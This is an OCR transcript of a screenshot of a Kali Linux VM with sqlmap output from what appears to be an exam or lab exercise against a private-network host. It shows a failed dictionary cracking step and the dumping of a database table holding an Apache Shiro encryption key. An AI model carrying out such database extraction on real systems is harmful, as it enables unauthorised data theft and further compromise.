 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali
1 2 3 4 2 11:20
root@kali: ~/Desktop/kaoshi
文件 动作 编辑 查看 帮助
[11:20:24] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[11:20:24] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[11:20:24] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[11:20:24] [INFO] starting 4 processes
[11:20:32] [WARNING] no clear password(s) found
Database: ry
Table: shiro_key
[1 entry]
+--------------------------+
| key                      |
+--------------------------+
| lQm1JRcICykaNQVGl3TPxA== |
+--------------------------+
[11:20:32] [INFO] table 'ry.shiro_key' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.173.11/dump/ry/shiro_key.csv'
[11:20:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.173.11'
[*] ending @ 11:20:32 /2024-12-18/
┌──(root㉿kali)-[~/Desktop/kaoshi]
└─#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。